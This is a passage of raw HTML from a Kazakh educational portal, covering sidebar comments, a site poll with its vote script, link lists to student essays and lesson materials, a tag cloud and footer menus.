	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 28.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/okushi/29815-zhyl-basyna-talaskan-hayuanattar.html#comment">Жыл басына таласқан хайуанаттар</a>
	</div>
	<div class="lcomm-text">Сабырлық туралы мақал-мәтелдер  Бір қолың ұрысшы болса, екінші қолың арашашы болсын (Қазыбек би).</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 20.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/28847-omir-kymbatsyn-magan.html#comment">Өмір, қымбатсың маған!</a>
	</div>
	<div class="lcomm-text">Бақытты сезінгің келсе, өзіңді бақытты адамдардай ұста. Бай болғың келсе, байлар сияқты әрекет ет.</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 14.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/27347-19-mausym-medicina-kyzmetkerlerinin-kunine-arnalgan-denine-saulyk-dertine-shipa-syylagan-darigerlermen-kezdesu-keshinin-scenariyi.html#comment">19 маусым – Медицина қызметкерлерінің күніне арналған. «Деніңе саулық, дертіңе шипа сыйлаған» дәрігерлермен кездесу кешінің сценарийі</a>
	</div>
	<div class="lcomm-text">Медицина қызметкерлері күнімен құттықтау. Ардақты ақ халатты абзал жандар! Сіздерді кәсіптік</div>
</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Білімділер порталына қандай бөлім жетіспейді?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Интернет дүкен (магазин)</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хабарландыру тақтасы</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Онлайн оқыту бөлімі</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> форум</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Тестілеу орталығы</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Оқушыларға</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/gilim/31859-gylym-men-innovaciyalyk-zhumystyn-basty-bagyty-halykaralyk-zhariyalanymdar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар</div>
		<div class="side-cat nowrap">Ғылыми жұмыс</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/31860-al-farabi-kitaphanasy-bilimnin-kazynasy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әл-Фараби кітапханасы - білімнің қазынасы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әл-Фараби кітапханасы - білімнің қазынасы</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күні эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">1 наурыз алғыс айту күні эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28410-altyn-kuz.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Алтын күз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алтын күз</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31715-menin-elim-kazakstanym.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің елім Қазақстаным" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің елім Қазақстаным</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/6600-respublikam-menin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="25 - қазан Республика күніне арналған тәрбие сағаты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">25 - қазан Республика күніне арналған тәрбие сағаты</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27990-tanystyru-olen-shumaktary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Таныстыру өлең шумақтары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Таныстыру өлең шумақтары</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27513-kuz-turaly-shygarmalar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Күз туралы шығармалар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Күз туралы шығармалар жинағы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28054-menin-otbasym-esse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің отбасым, Эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің отбасым, Эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
								
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Рефераттар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мамандығым мақтанышым" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мамандығым мақтанышым</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ат әбзелі: жүгеннің шығу тарихы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ат әбзелі: жүгеннің шығу тарихы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бала тәрбиесі - баршаға ортақ&quot;" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">&quot;Бала тәрбиесі - баршаға ортақ&quot;</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Құстар – табиғаттың көркі!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Құстар – табиғаттың көркі!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Рухани жаңғыру - жастарға жарқын жол!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Рухани жаңғыру - жастарға жарқын жол!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Латын әліпбиіне көшу- рухани тәуелсіздік жолы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Латын әліпбиіне көшу- рухани тәуелсіздік жолы</div>
		<div class="side-cat nowrap">Рефераттар                  / Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a>
					</div>
				</div>

				<div class="side-box rkl-box">
					<!--noindex--><a href="https://zen.yandex.ru/id/5b115b505816693a21d8524d" target="_blank" rel="nofollow" title="Біздің дзен каналға жазылыңыз"><img src="/zen.png" width="240" height="74" border="0"></a><!--/noindex-->
				</div>

                <div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Бәйге бөлімі</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/403-arturli-saladagy-modelder.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әртүрлі саладағы модельдер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әртүрлі саладағы модельдер</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/402-zhuldyzdy-aspan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұлдызды аспан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұлдызды аспан</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/400-zat-esimnin-septelui.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Зат есімнің септелуі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Зат есімнің септелуі</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bala_baksha/353-zhumbak-matematika.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұмбақ математика" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұмбақ математика</div>
		<div class="side-cat nowrap">Бала бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/375-nauryz-s-seyfullin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Наурыз» С. Сейфуллин" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">«Наурыз» С. Сейфуллин</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/373-prezentaciyalardy-kuru-bezendiru-shablondary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Презентацияларды құру. Безендіру шаблондары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Презентацияларды құру. Безендіру шаблондары</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/tarih/384-naymandar-kereyitter-zhalayyrlar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Наймандар, керейіттер, жалайырлар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Наймандар, керейіттер, жалайырлар</div>
		<div class="side-cat nowrap">Тарих</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/383-energiya-denelerdin-potencialdyk-zhane-kinetikalyk.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Энергия. Денелердің потенциалдық және кинетикалық" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Энергия. Денелердің потенциалдық және кинетикалық</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xlarge"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 1189">Ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 122">Ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 149">Ашық сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 228">Ағылшын тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 340">Балабақша</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" title="Табылған мақалалар: 635">Бастауыш</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 198">Биология</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%94%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" title="Табылған мақалалар: 145">Дүниетану</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%9A%D2%AF%D0%BD%D0%B4%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D1%96%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 332">Күнделікті сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 165">Русский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 141">Физика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B0%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 148">ана тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 154">английский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 248">ағылшын тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 198">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 178">балабақшаға арналған сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 512">бастауыш сынып</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" title="Табылған мақалалар: 511">баяндама</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Табылған мақалалар: 160">география</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D2%A3%D0%B3%D1%96%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 120">ертеңгілік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 271">информатика</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 592">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 207">математикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" title="Табылған мақалалар: 355">презентация</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 672">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 340">сайыс сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82%20%D0%B0%D1%88%D1%83/" title="Табылған мақалалар: 158">сауат ашу</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" title="Табылған мақалалар: 130">сценарий</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D0%BD%20%D1%82%D1%8B%D1%81%20%D1%88%D0%B0%D1%80%D0%B0/" title="Табылған мақалалар: 118">сыныптан тыс шара</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" title="Табылған мақалалар: 178">тарих</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 146">технология</a></span> <span class="clouds_large"><a href="https://bilimdiler.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5%20%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" title="Табылған мақалалар: 984">тәрбие сағаты</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 143">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 275">урок по английскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%8D%D1%81%D1%81%D0%B5/" title="Табылған мақалалар: 116">эссе</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%92%D1%8B%D0%BB%D1%8B%D0%BC%D0%B8%20%D0%B6%D2%B1%D0%BC%D1%8B%D1%81/" title="Табылған мақалалар: 118">Ғылыми жұмыс</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 558">Қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 230">қазақ тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 280">қазақ әдебиеті</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0%20%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" title="Табылған мақалалар: 467">қысқа мерзімді жоспар</a></span><div class="tags_more"><a href="https://bilimdiler.kz/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Ең өзекті</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
						<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
						<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
						<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
						<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
						</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
						<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
						<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
						<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
						<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
						<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
						<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
						<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
						<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
						<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
						<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
						<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
						<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
						<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                        <li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын жазушылар</a></li>
